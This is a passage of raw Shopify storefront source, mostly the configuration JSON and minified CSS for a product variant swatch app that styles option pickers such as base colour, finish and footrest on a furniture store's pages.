Option","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":29124,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":29124,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":265109,"name":"Finish","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":29124,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":29124,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77640,"name":"Base Color","products_preset_id":29122,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29122,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":240535,"name":"U-Shaped Footrest","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":134929,"name":"Mirror","products_preset_id":29125,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77599,"name":"Base Option","products_preset_id":29122,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29122,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77600,"name":"Base","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77601,"name":"Footrest","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77598,"name":"Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":29124,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":29124,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1454017":{"id":1454017,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1454013":{"id":1454013,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1454012":{"id":1454012,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"48px","height":"48px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454011":{"id":1454011,"name":"Old swatches - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"23px","height":"23px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"66171":{"id":66171,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"29129":{"id":29129,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"29125":{"id":29125,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"48px","height":"48px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454016":{"id":1454016,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1454015":{"id":1454015,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454014":{"id":1454014,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1454010":{"id":1454010,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"29132":{"id":29132,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"29131":{"id":29131,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"29130":{"id":29130,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"29124":{"id":29124,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"23px","height":"23px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"29123":{"id":29123,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"29122":{"id":29122,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454009":{"id":1454009,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"29128":{"id":29128,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"},"29126":{"id":29126,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"29127":{"id":29127,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "378e1147edd8705bfb1e3970b32d82db",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003e$ {{amount}}\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "44257",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  

  
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1454017 .star-set-image{height:15px;width:15px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1454017 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2.5px}variant-swatch-king div.swatch-preset-1454017 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454017 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1454017 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1454017 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1454017 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1454017 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454017 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454017 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1454017 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1454017 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1454017 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454017 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-1454017 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454017.swatch-view-slide,variant-swatch-king div.swatch-preset-1454017.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454017 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1454017 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1454017 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1454017 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1454017 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1454017 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454017 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454017 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454017 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454017 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1454017 .swatch-image,variant-swatch-king div.swatch-preset-1454017 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454017 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1454017 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1454017 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454017 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1454013 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1454013 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-1454013 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454013 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1454013 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1454013 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1454013 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1454013 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454013 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454013 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1454013 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1454013 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1454013 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454013 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-1454013 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454013.swatch-view-slide,variant-swatch-king div.swatch-preset-1454013.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454013 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1454013 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1454013 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1454013 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1454013 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1454013 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454013 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454013 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454013 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454013 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1454013 .swatch-image,variant-swatch-king div.swatch-preset-1454013 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454013 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1454013 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1454013 .btn-with-count .star-set-image 